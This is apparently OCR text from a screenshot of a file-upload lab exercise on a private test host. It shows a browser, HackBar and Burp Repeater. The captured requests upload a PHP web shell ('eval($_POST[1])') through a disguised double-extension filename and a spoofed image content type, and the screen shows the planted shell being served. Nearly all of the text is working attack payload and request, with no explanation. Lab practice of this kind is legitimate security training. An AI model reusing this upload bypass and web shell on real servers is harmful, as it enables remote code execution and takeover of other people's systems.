 不安全 | view-source:192.168.133.110/upload/upload/202110060848347154.php
安全资讯 新闻 在线打字 中国大学MOOC(慕...
自动换行
1 aaaaaaaaaaaaaaaaaaaaa<?php eval($_POST[1]);
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.133.110/upload/upload/202110060848347154.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
smcq=aaaaaaaaaaaaaaaaaaaaa<?php eval($_POST[1]);
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /upload/Pass-03/ HTTP/1.1
2 Host: 192.168.133.110
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------276180841327734431383954006865
8 Content-Length: 385
9 Origin: http://192.168.133.110
10 Connection: close
11 Referer: http://192.168.133.110/upload/Pass-03/?action
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------276180841327734431383954006865
15 Content-Disposition: form-data; name="upload_file"; filename="
aphp.png.gif.php.png"
16 Content-Type: image/jpeg
17
18 <?php
19 echo $_POST['smcq'];
20 -----------------------------276180841327734431383954006865
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------276180841327734431383954006865--
25